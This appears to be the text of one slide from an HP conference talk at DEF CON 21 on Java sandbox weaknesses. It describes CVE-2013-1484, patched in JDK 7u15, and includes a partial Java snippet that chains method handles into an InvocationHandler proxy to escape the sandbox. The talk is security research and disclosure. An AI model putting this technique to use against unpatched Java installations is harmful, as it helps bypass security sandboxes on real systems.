 Library Sub-component Weaknesses
Privilege/Sandbox Issues due to Least Privilege Violation
CVE-2013-1484
• Example snippet
– Still need to use Proxy.newProxyInstance
• Then need to invoke the method such that no user frames are put on the stack
• Patched in JDK 7u15
DesiredClass desiredClassInstance = new DesiredClass()
MethodType methodType = MethodType.methodType(ReturnClass.class, ParameterClass.class);
MethodHandle methodHandle = MethodHandles.lookup().findVirtual(DesiredClass.class, "instanceMethod", methodType);
methodHandle = methodHandle.bindTo(desiredClassInstance);
methodHandle = MethodHandles.dropArguments(methodHandle, 0, Object.class, Method.class, Object[].class);
InvocationHandler iHandler = MethodHandleProxies.asInterfaceInstance(InvocationHandler.class, methodHandle);
27 © Copyright 2013 Hewlett-Packard Development Company, L.P. The information contained herein is subject to change without notice.
hp
defcon
21